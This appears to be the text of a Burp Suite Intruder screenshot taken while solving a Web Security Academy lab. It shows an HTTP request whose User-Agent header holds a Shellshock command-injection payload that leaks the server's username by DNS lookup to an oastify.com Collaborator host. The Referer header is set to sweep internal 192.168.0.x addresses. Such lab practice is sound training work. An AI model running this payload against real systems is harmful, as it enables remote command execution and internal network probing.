 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor Collaborator Everywhere
1 2 × +
Sniper attack Start attack
Target https://0ada001f0313dff381059e4e00e2002c.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
GET /product?productId=1 HTTP/2
Host: 0ada001f0313dff381059e4e00e2002c.web-security-academy.net
Cookie: session=9mQ437uEgrJGbhHs1R7M3tzdc2oCw1cb
Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: () { :; }; nslookup $(whoami).au8bnewkhp0p9e81v9hvm0xbd2jt7kv9.oastify.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://192.168.0.§1§:8080/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Priority: u=0, i
Connection: keep-alive
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 256
Request count: 256
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 0
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
§ Payloads
Resource pool
Settings